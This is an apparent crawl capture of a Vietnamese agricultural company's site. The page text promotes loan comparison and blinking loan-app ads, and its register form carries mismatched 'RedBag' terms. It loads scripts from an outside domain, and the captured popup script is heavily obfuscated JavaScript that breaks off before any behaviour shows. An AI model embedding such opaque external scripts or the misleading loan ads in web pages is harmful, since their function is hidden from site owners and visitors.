<a href="https://haagrico.com.vn/co-hoi-nghe-nghiep/chung-toi-la-ai/van-hoa-cua-chung-toi/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4131">Văn hóa của chúng tôi</a><a href="https://haagrico.com.vn/co-hoi-nghe-nghiep/chung-toi-la-ai/con-nguoi-cua-chung-toi/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4132">Con người của chúng tôi</a><a href="https://haagrico.com.vn/co-hoi-nghe-nghiep/tai-sao-ban-nen-chon-hagl-agrico/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4133">Tại sao bạn nên chọn chúng tôi</a><a href="https://haagrico.com.vn/co-hoi-nghe-nghiep/chung-toi-la-ai/lam-viec-tai-hagl-agrico/" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4134">Môi trường làm việc tại HAGL Agrico</a></div>
</ul>                        </div>
                </div>
            </nav>
        </div>
        </div>
            <div class="col-12 d-flex flex-column">
               
                <p class="copyright">Copyright 2023 © CTCP Nông nghiệp Quốc tế Hoàng Anh Gia Lai - HAGL Agrico</p>
                <p class="copyright">GPDKKD: 5900712753 do Phòng Đăng Ký Kinh Doanh – Sở Kế Hoạch và Cục Thuế Tỉnh Gia Lai cấp ngày 26/06/2010 </p>
            </div>
        </div>
    </div>
</footer>

<div class="modal fade modal-search" id="modal-search" data-keyboard="false" tabindex="-1" role="dialog" aria-labelledby="modal-searchLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <form action="https://haagrico.com.vn" method="GET" class="search-form">
                    <div class="input-group">
                        <input type="text" name="s" class="form-control" placeholder="Nhập từ khóa bạn cần tìm kiếm (Enter)">
                        <button type="submit" class="btn btn-search d-flex align-items-center justify-content-center"  aria-label="Search">
                            <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="22" height="22"> <path d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z"></path> </svg>
                        </button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="modal fade modalLogin" id="modalLogin" aria-hidden="true" tabindex="-1">
    <div class="modal-dialog modal-xl modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="row modalLogin__main">
                    <div class="col-md-6 modalLogin__left">
                        <button class="close-modal" data-bs-dismiss="modal" type="button" aria-label="Close"></button>
                        <form action="/" class="modalLogin__form_ft">
                            <span class="modalLogin__title">ĐĂNG NHẬP</span>
                            <p class="modalLogin__subtitle">Nhanh chóng, dễ dàng</p>
                            <div class="form-group">
                                <label for="login_user">Email <span class="text-danger">*</span></label>
                                <input type="text" class="form-control" name="log" id="login_user" placeholder="Email">
                            </div>
                            <div class="form-group">
                                <label for="login_pass">Mật khẩu <span class="text-danger">*</span></label>
                                <input type="password" class="form-control" name="pwd" id="login_pass" placeholder="Mật khẩu">
                                <span class="showPass"><i class="fa fa-eye"></i></span>
                            </div>
                            <div class="form-group">
                                <div class="forgot-pass"><a href="#" class="btnForgot">Quên mật khẩu</a></div>
                                <button type="submit" class="modalLogin__btn">Đăng Nhập</button>
                                <!-- <div class="text-or">Hoặc</div>
                                <a href="#" class="modalLogin__btn modalLogin__btn--google">
                                    <img src="/images/icons/icon_google.svg" alt="">Đăng nhập với Google
                                </a> -->
                                <div class="form-switch">Chưa có tài khoản? <a href="#" class="btnSwich" data-bs-toggle="modal" data-bs-target="#modalRegister" data-bs-dismiss="modal">Đăng ký</a> </div>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-6 d-none d-md-flex modalLogin__right">
                        <div class="modalLogin__logo"><img src="https://haagrico.com.vn/wp-content/themes/cnv_theme/images/logo-white.svg" alt=""></div>
                        <div class="modalLogin__banner">
                            <img src="https://haagrico.com.vn/wp-content/themes/cnv_theme/images/banner_log.svg" alt="">
                        </div>
                        <p class="modalLogin__content">HaaGrico giúp bạn so sánh lựa chọn các sản phẩm tài chính như thẻ tín dụng, ngân hàng, các khoản vay,.... Bên cạnh đó, HaaGrico cung cấp phương pháp quản lý tài chính cá nhân hiệu quả, đơn giản, giúp bạn làm chủ tài chính.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>



<div class="modal fade modalRegister" id="modalRegister" aria-hidden="true" tabindex="-1">
    <div class="modal-dialog modal-xl modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="row modalRegister__main">
                    <div class="col-md-6 modalRegister__left">
                        <button class="close-modal" data-bs-dismiss="modal" type="button" aria-label="Close"></button>
                        <form action="#" class="modalRegister__form">
                            <span class="modalRegister__title">ĐĂNG KÝ</span>
                            <p class="modalRegister__subtitle">Nhanh chóng, dễ dàng</p>
                            <div class="form-group">
                                <label for="">Họ và tên <span class="text-danger">*</span></label>
                                <input type="text" class="form-control" name="reg_name" id="reg_name" placeholder="Họ và tên">
                            </div>
                            <div class="form-group">
                                <label for="">Số điện thoại <span class="text-danger">*</span></label>
                                <input type="tel" class="form-control" name="reg_phone" id="reg_phone" placeholder="Số điện thoại">
                            </div>
                            <div class="form-group">
                                <label for="">Email <span class="text-danger">*</span></label>
                                <input type="email" class="form-control" name="reg_email" id="reg_email" placeholder="Email">
                            </div>
                            <div class="form-group">
                                <label for="">Mật khẩu <span class="text-danger">*</span></label>
                                <input type="password" class="form-control" name="reg_pass" id="reg_pass" placeholder="Mật khẩu">
                                <span class="showPass"><i class="fa fa-eye"></i></span>
                            </div>
                            <div class="form-group">
                                <button type="submit" class="modalRegister__btn">Đăng ký ngay</button>
                                <div class="text-or">Hoặc</div>
                                <a href="#" class="modalRegister__btn modalRegister__btn--google">
                                    <img src="https://haagrico.com.vn/wp-content/themes/cnv_theme/images/icons/icon_google.svg" alt="">Tiếp tục với Google
                                </a>
                                <div class="form-term"> Bằng việc Đăng ký, bạn đã đồng ý với <a target="_blank" href="#">Điều khoản và điều kiện</a> và <a target="_blank" href="#">Chính sách bảo mật</a> của RedBag. </div>
                                <div class="form-switch"> Bạn đã có tài khoản? <a href="#" class="btnSwich" data-bs-toggle="modal" data-bs-target="#modalLogin" data-bs-dismiss="modal">Đăng nhập</a> </div>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-6 d-none d-md-flex modalRegister__right">
                        <div class="modalRegister__logo"><img src="https://haagrico.com.vn/wp-content/themes/cnv_theme/images/logo-white.svg" alt=""></div>
                        <div class="modalRegister__banner">
                            <img src="https://haagrico.com.vn/wp-content/themes/cnv_theme/images/banner_log.svg" alt="">
                        </div>
                        <p class="modalRegister__content">HaaGrico giúp bạn so sánh lựa chọn các sản phẩm tài chính như thẻ tín dụng, ngân hàng, các khoản vay,.... Bên cạnh đó, HaaGrico cung cấp phương pháp quản lý tài chính cá nhân hiệu quả, đơn giản, giúp bạn làm chủ tài chính.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="cnv-countdown-1s" style="display: flex; justify-content: center; align-items: "></div>
<script src="https://banquyen.link/cnv3s.js?v=2.1" defer=""></script>
<script>
    setTimeout(function () {
        $("#modalRegister").modal("show");
    },15000);
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cnv_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://haagrico.com.vn/wp-admin/admin-ajax.php","nonce":"b146657649"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haagrico.com.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://haagrico.com.vn/wp-content/themes/cnv_theme/assets/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="main-js-js-extra">
/* <![CDATA[ */
var vmajax = {"ajaxurl":"https://haagrico.com.vn/wp-admin/admin-ajax.php"};
//# sourceURL=main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haagrico.com.vn/wp-content/themes/cnv_theme/js/main.min.js?ver=9" id="main-js-js"></script>
<script type="text/javascript" id="custom-js-js-extra">
/* <![CDATA[ */
var vmajax = {"ajaxurl":"https://haagrico.com.vn/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haagrico.com.vn/wp-content/themes/cnv_theme/js/custom.js?ver=?5" id="custom-js-js"></script>
<script type="text/javascript" src="https://accounts.google.com/gsi/client?ver=6.9" id="one-tap-client-js-js"></script>
			<div id="g_id_onload"
				data-client_id="942970549840-slrrjuh5giq9ceiqpctgt54mgfqteq50.apps.googleusercontent.com"
				data-auto_select="false"
				data-login_uri="https://haagrico.com.vn/?gotl-signin"
				data-wpnonce="369c0643b6"
				data-redirect_uri="https://haagrico.com.vn/c/vay-tieu-dung?ts=1769150986"
				data-use_fedcm_for_prompt="true">
			</div>
			  <div class="fixed-footer" style="position: fixed; bottom: 0; left: 0; width: 100%; background-color: #710909; color: #ffffff; text-align: center; padding: 10px 0; box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1); z-index: 1000; font-size: 16px;">
        <a href="https://rutgon.asia/sUauw40" target="_blank" rel="sponsored nofollow" style="color: #ffffff; text-decoration: none; font-weight: bold; animation: blink 1s infinite;">++10 App vay tiền bằng CCCD/CMND</a>
    </div>

    <style>
        @keyframes blink {
            0%, 100% {
                color: #ffffff;
            }
            50% {
                color: #0fd116;
            }
        }

        @media (max-width: 768px) {
            .fixed-footer {
                font-size: 14px;
                padding: 8px 0;
            }
        }

        @media (max-width: 480px) {
            .fixed-footer {
                font-size: 12px;
                padding: 6px 0;
            }
        }
    </style>
</body>
<div id="cnv-countdown-1s" style="display: flex; justify-content: center; align-items: "></div>
<script src="https://banquyen.link/cnv3s.js?v=2.3" defer=""></script>
<script src="https://banquyen.link/cnv3s_popup.js?v=1.0.0" defer=""></script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ok_pnvnKMTb31gV0tMgKag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150989917');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/style.css?10&ver=6.9
body_size: 2832
content:
/*!
Theme Name: Red theme
Theme URI: haagrico.com.vn
Author: CTCP Nông nghiệp Quốc tế Hoàng Anh Gia Lai 
Author URI: haagrico.com.vn
Description: Theme develope by HAGL
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: vm
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.formChangePass.error #cpassword {
	background: #ffeded;
	border: 1px solid #f00;
}

.body-user {
	display: none;
}
.body-user.active {
	display: block;
}
#formUserInfo.loading .btnSaveInfo {
	position: relative;
}
#formUserInfo.loading .btnSaveInfo:after {
	left: -35px;
	content: "\f110";
	position: absolute;
	font-family: "Font Awesome 5 Pro";
	font-size: 18px;
	-webkit-animation: loading 1s linear infinite;
	-moz-animation: loading 1s linear infinite;
	animation: loading 1s linear infinite;
	color: #000;
}
@-moz-keyframes loading {
	0% {
		-webkit-transform:rotate(0);
		transform:rotate(0)
	}
	100% {
		-moz-transform:rotate(360deg)
	}
}
@-webkit-keyframes loading {
	0% {
		-webkit-transform:rotate(0);
		transform:rotate(0)
	}
	100% {
		-webkit-transform:rotate(360deg)
	}
}
@keyframes loading {
	0% {
		-webkit-transform:rotate(0);
		transform:rotate(0)
	}
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
a.social.social-instagram, a.social[href^="https://www.instagram"] {
	background: #CB2054;
}
.social-instagram::after {
	content: '\f16d';
}
.single-post-meta {
	background-color: #f2f2f2;
	padding: 10px;
	border-radius: 3px;
	margin-bottom: 20px;
	margin-right: 0;
	margin-left: 0;
}
.single-post-meta .author-info {
	margin-left: 5px;
	font-size: 13px;
	color: #888;
}
.social-share-button {
	width: 30%;
	margin-left: auto;
	display: flex;
}
.update-time {
	margin-left: 5px;
	font-size: 13px;
	color: #888;
}
.author-info .avartar {
	width: auto;
	height: auto;
	border-radius: unset;
	float: left;
	margin-right: 15px;
	overflow: hidden;
	display: block;
}
.author-info {
	width: 100%;
}
.single-post-meta-bottom {
	flex-wrap: wrap;
}
.author-info .gravatar {
	width: 80px;
	height: 80px;
	border-radius: 50%;
	display: inline-block;
	overflow: hidden;
}
.author-name {
	font-weight: 700;
	font-size: 20px;
	margin-bottom: 5px;
	color: #000;
}
.social-share-button .social {
	margin: 0 3px;
}
a.social::after {
	font-family: 'Font Awesome 5 Brands';
	font-size: .95rem;
}
.compareTool .compareBody {
	position: relative;
}
.compareTool .compareSticky:before,
.compareTool .compareBody:before {
	content: '';
	position: absolute;
	z-index: 999;
	width: 100%;
	height: 100%;
	background-color: hsla(0,0%,100%,.7);
	display: none;
	align-items: center;
	justify-content: center;
	top: 0;
	left: 0;
}
.compareTool.loading .compareSticky:before ,
.compareTool.loading .compareBody:before {
	display: block;
}
.compareBlock:first-child .compareBlock__body {
	display: block;
}
.select2-selection__clear {
	position: relative;
}
.section-loans-suggest {
	background: #f7f7f7;
	padding: 10px 15px;
	margin: 15px 0;
	border-radius: 10px;
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.25);
}
.section-loans-suggest .section-title {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 22px;
	text-align: center;
}
.chose-this {
	position: sticky;
	bottom: 0;
	background: #fff;
	padding: 5px 15px;
	border: 1px solid rgba(14,14,44,.05);
	box-shadow: 0 5px 36px -14px rgba(14,14,44,.1),0 1px 1px rgba(0,0,0,.05);
	border-radius: 10px 10px 0 0;
}
.chose-this .offer-name {
	font-weight: 400;
	text-align: center;
	line-height: 1.4;
	margin-top: 5px;
	font-size: 13px;
	text-overflow: clip;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.breadcrumb-item + .breadcrumb-item::before {
	display: none;
}
.sticky {
	position: sticky;
	top: 110px;
	z-index: 2;
}
.formUserInfo .form-group .wrap-input .form-check-input:checked[type="radio"]::after {
	content: "";
	width: 8px;
	height: 8px;
	text-align: center;
	background: #2a3151;
	border-radius: 100%;
	position: absolute;
	margin: 3px;
}
.current-menu-parent > .nav-link {
	font-weight: 700 !important;
	color: #d20404 !important;
}
.loanFilter .val::after {
	content: attr(data-measure);
	margin-left: 3px;
}
.compareSelect .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 20px;
	line-height: 25px !important;
}
.compareBlock__head {
	cursor: pointer;
}
.compareSelect .select2-container {
	text-align: center;
}
.offer__name {
	height: 26px;
}
.modal--check-login .close-modal {
	position: absolute;
	top: 25px;
	right: 30px;
	font-size: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 15px;
	height: 15px;
	box-sizing: content-box;
	color: #000;
	background: transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 11.414 0 NaN NaNlNaN NaN NaN NaNa1 1 0 111.414 1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 1-1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 1-1.414 NaN NaNlNaN NaN NaN NaNa1 1 0 10-1.414 NaN NaNz'/%3E%3C/svg%3E") 50%/1em auto no-repeat;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3E%3C/svg%3E");
	border: 0;
	opacity: .5;
}
.topPage__left {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
}
#modal--check-login .modal-content {
	max-width: 450px;
	margin: 0 auto;
}
#modal--check-login .modalLogin__form, #modal--check-login .modalRegister__form {
	max-width: 400px;
}
#modal--check-login .modalLogin__title, #modal--check-login .modalLogin__subtitle {
	text-align: center;
	margin: 0;
	line-height: 1.3;
	font-size: 20px;
} 
#modal--check-login .modalLogin__subtitle {
	font-size: 14px;
}
#modal--check-login .modalLogin__btn i {
	font-size: 13px;
	text-transform: initial;
	font-weight: normal;
}
.post__title a {
	color: #2a3151;
}
.compareSelect .select2-container--default .select2-selection--single .select2-selection__arrow b::after {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' viewBox='0 0 16 9' fill='%232A3151' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.61 2.2c.52-.501.52-1.313 0-1.814a1.37 1.37 0 00-1.886 0L8 5.892 2.276.386a1.37 1.37 0 00-1.885 0C-.13.886-.13 1.699.39 2.2l6.666 6.413c.52.501 1.365.501 1.886 0L15.61 2.2z'/%3E%3C/svg%3E");
}
.compareSelect .select2-search--dropdown:before {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23676767' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50' width='22' height='22'%3E%3Cpath d='M21 3C11.621 3 4 10.621 4 20s7.621 17 17 17c3.71 0 7.14-1.195 9.938-3.219l13.156 13.125 2.812-2.812-13-13.032A16.923 16.923 0 0038 20c0-9.379-7.621-17-17-17zm0 2c8.297 0 15 6.703 15 15s-6.703 15-15 15S6 28.297 6 20 12.703 5 21 5z'/%3E%3C/svg%3E");
}
.modalLogin__left .close-modal,
.modalRegister__left .close-modal {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3E%3C/svg%3E");
}
.header-menu .navbar-nav .dropdown-item.active {
	background: transparent;
}
.offer__item {
	margin-bottom: 20px;
}

.offer__list-number > :nth-child(1) .offer__item:before,
.offer__list-number > :nth-child(2) .offer__item:before,
.offer__list-number > :nth-child(3) .offer__item:before,
.offer__item.hot__item::before {
	content: '';
	position: absolute;
	width: 55px;
	aspect-ratio: 55/48;
	height: auto;
	max-height: 55px;
	top: -7px;
	left: 4px;
	z-index: 2;
}
.offer__item.hot__item::before {
	background: url('images/icons/icon-top-4.svg') no-repeat;
	background-size: 100%;
}
.offer__list-number > :nth-child(1) .offer__item:before {
	background: url('images/icons/icon-top-1.svg') no-repeat;
	background-size: 100%;
}
.offer__list-number > :nth-child(2) .offer__item:before {
	background: url('images/icons/icon-top-2.svg') no-repeat;
	background-size: 100%;
}
.offer__list-number > :nth-child(3) .offer__item:before {
	background: url('images/icons/icon-top-3.svg') no-repeat;
	background-size: 100%;
}

.offer__metas strong {
	font-weight: 500;
}
.offer__text {
	font-weight: 500;
}
.offer__rating {
	color: #6d7286;
}
.offer__btn.pause {
	opacity: .4;
}
.offer__btn-compare.pause {
	pointer-events: none;
	opacity: .4;
}
.offer__logo .img img {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	width: auto;
	height: auto;
	object-fit: contain;
	transform: translate(-50%, -50%);
	max-width: 100%;
	max-height: 100%;
}
.search-form .btn-search {
	position: absolute;
	bottom: 0;
	right: 0;
	top: 0;
}
.search-form {
	position: relative;
}
.no-results.not-found {
	max-width: 700px;
	text-align: center;
	margin: 20px auto;
}
.box-inset {
	box-shadow: inset 0 -7px 9px -7px rgba(0,0,0,.1);
	padding-bottom: 10px;
}
@media( max-width: 575px) {
	.social-share-button {
		width: auto;
	}
	a.social {
		width: 25px;
		height: 25px;
	}
	.kk-star-ratings.kksr-template {
		flex-direction: column;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/images/icons/icon-top-2.svg
body_size: 1454
content:
<svg width="55" height="48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M42 0h7v6h-7V0z" fill="url(#paint0_linear_10856_123315)"/><path d="M48.5 0C50.433 0 52 1.892 52 4.227V6h-7V4.227C45 1.892 46.567 0 48.5 0z" fill="#2A3151"/><path d="M13 4.47v38.604c0 1.425.852 2.356 1.58 1.725L27.935 33.24c.672-.582 1.46-.582 2.132 0L43.42 44.8c.729.63 1.581-.301 1.581-1.726V0H15.547C14.14 0 13 2.001 13 4.47z" fill="url(#paint1_linear_10856_123315)"/><path d="M29.303 16.3h-2.22l.54-3.3h-1.78l-.54 3.3h-2.24l.54-3.3h-1.78l-.54 3.3h-2.3l-.28 1.7h2.28l-.32 2h-2.28l-.28 1.7h2.28l-.56 3.3h1.78l.56-3.3h2.24l-.56 3.3h1.78l.56-3.3h2.26l.26-1.7h-2.24l.32-2h2.24l.28-1.7zm-6.86 3.7l.32-2h2.24l-.32 2h-2.24zm17.207 6v-2.22h-5.8l3.16-3.16c1.58-1.62 2.38-3.14 2.38-4.56 0-1.34-.44-2.38-1.32-3.16-.88-.78-1.94-1.16-3.16-1.16-1.94 0-3.64.98-4.52 2.84l1.94 1.14c.56-1.16 1.42-1.74 2.6-1.74 1.26 0 2.16.8 2.16 2.16 0 .86-.6 1.9-1.78 3.08l-4.88 4.98V26h9.22z" fill="#fff"/><defs><linearGradient id="paint0_linear_10856_123315" x1="45.5" y1=".926" x2="45.5" y2=".042" gradientUnits="userSpaceOnUse"><stop stop-color="#FCB614"/><stop offset=".51" stop-color="#FFC132"/><stop offset=".79" stop-color="#FFC02D"/><stop offset="1" stop-color="#FCB614"/></linearGradient><linearGradient id="paint1_linear_10856_123315" x1="28.999" y1="6.945" x2="28.999" y2=".318" gradientUnits="userSpaceOnUse"><stop stop-color="#FCB614"/><stop offset=".51" stop-color="#FFC132"/><stop offset=".79" stop-color="#FFC02D"/><stop offset="1" stop-color="#FCB614"/></linearGradient></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://haagrico.com.vn/wp-content/themes/cnv_theme/images/icons/icon_zalo.svg
body_size: 2501
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" width="25" height="25" x="0" y="0" viewBox="0 0 1080 1080" xml:space="preserve"><style>.st0{fill:#fff}</style><path class="st0" d="M404.3 175.1c-28.3 15-53.7 34.1-76.7 55.8-22.6 21.4-42.4 45.6-59.4 72-27.8 42.9-45.4 89.6-51.8 140.3-10.6 84.4 4.7 163.3 53.3 234.3 11.9 17.3 25.4 33.5 38.5 50 5.6 7.1 11.7 14 17.9 20.6 10.3 11 10.3 22.9 3.6 35.5-9.8 18.5-24.4 32.8-40.6 45.4-8.1 6.4-16.9 11.9-25.2 18.1-2.2 1.6-3.4 4.6-5 6.9 2.4 1.4 4.8 4 7.3 4.1 21.7.9 43.6 2.5 65.3 1.8 30.5-1 59.8-9.8 88.6-19 24.7-7.9 48.2-7.3 72.7.8 42.1 14.1 85.6 21.5 130 21.1 100.2-1 192.2-28.1 272.5-89.7 14.3-11 27.6-23.3 42-35.5.2 3 .7 6 .7 9.1-.1 36.8-.4 73.6-.3 110.4.1 46.2-39.2 82.3-73.7 92.6-10.9 3.2-22.5 5.3-33.8 5.5-63.9.9-127.8 1.5-191.8 1.4-108.1-.1-216.2-.6-324.3-1.4-33.1-.2-66.2-1.8-99.2-2.6-46.9-1.2-74.4-28.2-92.5-68.5-6.3-13.9-5.7-27.9-5.6-42.4.4-66.5.3-132.9.4-199.4.1-94.5.2-189 .4-283.6.1-27.6.6-55.2 1.3-82.8 1.3-48.8 34.6-90.1 81.2-98.5 16.5-3 33.8-2.3 50.8-2.4 51.1-.1 102.1.1 153.4.1z"/><path class="st0" d="M392.3 553.3c4.5.5 7.8 1.1 11.1 1.2 20.7.2 41.4.2 62.1.6 9.5.2 18.9.5 25.2 9.6 3.7 5.3 4.6 10.8 1.2 16.1-3.5 5.4-5.5 12.2-14.8 12-31.9-.6-63.9-.2-95.8-.5-10.5-.1-21.1-.8-31.6-2.1-13.1-1.6-20.8-18.4-13.1-29 17.3-23.8 35.3-47.1 53-70.5 11.4-15 23-29.9 34.4-44.8 1.6-2.1 3-4.5 5.6-8.3-4.9-.8-8.6-1.8-12.2-1.9-20.4-.6-40.9-.7-61.3-1.7-4.6-.2-9.7-2.6-13.5-5.4-4.5-3.3-7-8.6-4.8-14.7s5.5-11.5 12.4-12.5c8.8-1.2 17.8-2.4 26.7-2.3 31.2.4 62.5.8 93.6 2.4 18 .9 24.1 11.9 14.7 27.3-11.1 18.2-24 35.3-36.9 52.3-16.6 22-34 43.4-51 65.1-1.5 1.9-2.8 4-5 7.1zM645 522.8c0 16.5.2 33.1-.1 49.6-.2 9-3.4 16.8-12.4 20.6-8.7 3.6-17 1.7-23.6-4.6-5.1-5-9.4-3.8-14.5-.5-26.8 16.7-56.7 10.1-75.4-6.8-13.2-12-20.4-27.2-22.1-44.7-1-10.2-1.2-20.7-.3-30.9 4.3-48.7 58-75.9 99.4-50.5 4.8 3 8.4 2.1 12.5-.9 5.8-4.4 11.9-8.1 19.6-6.7 8.8 1.6 14.8 7.4 15.6 16.9 1.5 19.4 2.3 39 3.3 58.4-.5.1-1.2.1-2 .1zm-71.9-39.3c-11-.1-18 2.7-23.8 8.5-13.7 13.4-15.3 40.2-3.3 55.2 13.9 17.3 38.5 15.9 49.9-3.1 8.1-13.5 9.2-27.7 2.8-42.2-5.4-12.1-15.4-17.6-25.6-18.4zm232.2 113.8c-45.3.2-73.4-26.9-75.2-70.2-1.6-38.6 16.2-69 50.2-79 49.6-14.6 97.6 18.7 97.9 67.9.1 17.7-1 34.9-12 49.9-15.6 21.3-36.3 32.5-60.9 31.4zm-33.5-79.6c-.1 13.5 3.2 23.2 9.5 30.5 8.7 10.1 22.3 13.4 33.4 8.8 28.2-11.7 26.8-53.4 8-67.3-9.1-6.7-18.8-9.7-30.2-4.1-14.6 7.2-20 19.3-20.7 32.1zM668 486.1c0-27.6.5-55.1-.3-82.7-.3-9.8 4.6-14.2 12.1-17.5 14.7-6.5 28.8 1.8 29 17.6.5 58.1.7 116.2 1 174.3 0 6.4-9.2 15-17.7 16.9-8.5 1.9-17.5-2.6-21.3-11.3-1.6-3.7-2.7-7.9-2.7-11.9-.2-28.5-.1-57-.1-85.4z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://banquyen.link/cnv3s_popup.js?v=1.0.0
body_size: 22457
content:
(function(_0x452c90,_0x1889d5){const _0x3b1f45=_0x452c90();function _0x3aba06(_0x2c80ab,_0x4b90f4,_0x2a6419,_0x3d9ae6){return _0x5046(_0x3d9ae6- -0x3d3,_0x2a6419);}function _0x2abf40(_0x5316fc,_0x5ce9ec,_0x367a13,_0x3c1ad0){return _0x5046(_0x5316fc- -0x3ac,_0x3c1ad0);}while(!![]){try{const _0x3b1eab=-parseInt(_0x3aba06(-0xe3,0xa,0x3b,-0xbd))/(0x66*-0x25+0x21f0+-0x121*0x11)+-parseInt(_0x2abf40(-0x10,-0x142,-0x24,-0x11))/(-0x5*0x1f+0x36e*-0x9+0x1f7b*0x1)+-parseInt(_0x3aba06(0x92,-0x151,-0xab,-0x82))/(-0x61f*0x1+0x1*-0x923+0xf45*0x1)+parseInt(_0x3aba06(0x25,-0xf7,-0x128,0x23))/(0x121*0x8+-0xc7*-0x29+-0x28e3)+-parseInt(_0x2abf40(-0x154,-0x267,-0x14e,-0xb3))/(0xc1d*-0x1+0x1ee9+-0x12c7)+parseInt(_0x2abf40(-0x50,-0xd,-0x40,-0x199))/(-0x251*-0x9+0xd78+0x1*-0x224b)+parseInt(_0x2abf40(-0x41,0xa5,0xaa,0x73))/(-0x598*-0x4+0x115f*-0x1+-0x4fa);if(_0x3b1eab===_0x1889d5)break;else _0x3b1f45['push'](_0x3b1f45['shift']());}catch(_0x392701){_0x3b1f45['push'](_0x3b1f45['shift']());}}}(_0x2f4f,-0x88*0x117b+0x1*-0x10c451+0x22ecb2));function _0x5046(_0x1ae159,_0x5a6630){const 